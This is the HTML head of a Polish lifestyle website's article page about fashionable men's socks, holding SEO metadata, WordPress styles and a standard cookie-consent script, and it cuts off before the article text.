

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/
body_size: 17806
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<link rel="preload" href="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
	<meta name="google-site-verification" content="BZa5cLd63Hd8qlW42yNBa7QJoJbqFDYylmnHxFrBHeQ" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jakie skarpetki są modne i chętnie noszone przez meżczyzn?</title>
	<meta name="description" content="Zachęcamy do zapoznania się z naszym przeglądem rozwiązań w modzie na męskie skarpetki. Dowiedz się, jakie modele są obecnie najmodniejsze. Zapraszamy." />
	<link rel="canonical" href="https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jakie skarpetki są modne i chętnie noszone przez meżczyzn?" />
	<meta property="og:description" content="Zachęcamy do zapoznania się z naszym przeglądem rozwiązań w modzie na męskie skarpetki. Dowiedz się, jakie modele są obecnie najmodniejsze. Zapraszamy." />
	<meta property="og:url" content="https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/" />
	<meta property="og:site_name" content="Tojafacet.pl - Serwis internetowy dla mężczyzn" />
	<meta property="article:published_time" content="2022-07-19T19:15:32+00:00" />
	<meta property="article:modified_time" content="2022-07-19T19:16:12+00:00" />
	<meta property="og:image" content="https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="438" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#article","isPartOf":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/"},"author":{"name":"redakcja","@id":"https://tojafacet.pl/#/schema/person/53d57590209b81ad39a2d27d8c34a2c7"},"headline":"Modne skarpety męskie &#8211; przegląd rozwiązań","datePublished":"2022-07-19T19:15:32+00:00","dateModified":"2022-07-19T19:16:12+00:00","mainEntityOfPage":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/"},"wordCount":430,"publisher":{"@id":"https://tojafacet.pl/#organization"},"image":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#primaryimage"},"thumbnailUrl":"https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg","articleSection":["STYL","ZAKUPY"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/","url":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/","name":"Jakie skarpetki są modne i chętnie noszone przez meżczyzn?","isPartOf":{"@id":"https://tojafacet.pl/#website"},"primaryImageOfPage":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#primaryimage"},"image":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#primaryimage"},"thumbnailUrl":"https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg","datePublished":"2022-07-19T19:15:32+00:00","dateModified":"2022-07-19T19:16:12+00:00","description":"Zachęcamy do zapoznania się z naszym przeglądem rozwiązań w modzie na męskie skarpetki. Dowiedz się, jakie modele są obecnie najmodniejsze. Zapraszamy.","breadcrumb":{"@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#primaryimage","url":"https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg","contentUrl":"https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg","width":999,"height":438,"caption":"skarpety męskie"},{"@type":"BreadcrumbList","@id":"https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://tojafacet.pl/"},{"@type":"ListItem","position":2,"name":"Modne skarpety męskie &#8211; przegląd rozwiązań"}]},{"@type":"WebSite","@id":"https://tojafacet.pl/#website","url":"https://tojafacet.pl/","name":"Tojafacet.pl - Serwis internetowy dla mężczyzn","description":"","publisher":{"@id":"https://tojafacet.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tojafacet.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://tojafacet.pl/#organization","name":"Tojafacet.pl - Serwis internetowy dla mężczyzn","url":"https://tojafacet.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://tojafacet.pl/#/schema/logo/image/","url":"https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png","contentUrl":"https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png","width":387,"height":74,"caption":"Tojafacet.pl - Serwis internetowy dla mężczyzn"},"image":{"@id":"https://tojafacet.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tojafacet.pl/#/schema/person/53d57590209b81ad39a2d27d8c34a2c7","name":"redakcja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tojafacet.pl - Serwis internetowy dla mężczyzn &raquo; Kanał z wpisami" href="https://tojafacet.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tojafacet.pl - Serwis internetowy dla mężczyzn &raquo; Kanał z komentarzami" href="https://tojafacet.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tojafacet.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftojafacet.pl%2Fmodne-skarpety-meskie-przeglad-rozwiazan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tojafacet.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftojafacet.pl%2Fmodne-skarpety-meskie-przeglad-rozwiazan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://tojafacet.pl/wp-content/themes/tojafacetWP/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tojafacet.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tojafacet.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tojafacet.pl/wp-json/wp/v2/posts/2595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tojafacet.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tojafacet.pl/?p=2595' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://tojafacet.pl/wp-content/uploads/2020/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tojafacet.pl/wp-content/uploads/2020/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tojafacet.pl/wp-content/uploads/2020/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://tojafacet.pl/wp-content/uploads/2020/01/favicon.png" />
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '9WNjav7pTD5gp', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1",
            cmpStatus: "stub",
            cmpDisplayStatus: "hidden",
            signalStatus: "not ready",
            supportedAPIs: SUPPORTED_APIS,
            cmpId: CMP_ID,
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr,
            data: true,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par,
            data: success,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
